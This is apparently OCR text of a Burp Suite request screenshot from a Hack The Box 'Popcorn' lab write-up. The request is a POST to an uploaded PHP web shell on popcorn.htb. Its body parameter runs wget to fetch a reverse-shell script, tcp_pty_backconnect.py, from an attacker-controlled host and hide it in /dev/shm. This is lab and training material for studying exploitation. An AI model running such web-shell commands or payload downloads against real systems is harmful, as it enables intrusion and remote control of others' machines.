 Request
Pretty Raw Hex \n
1 POST /torrent/upload/94a7d8cb3ed3295618bb31f940003c1416ea4350.php
HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=;
/torrent/login.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
950d711afa33c594df745d3595338512
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 ipp=wget 10.10.14.4:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py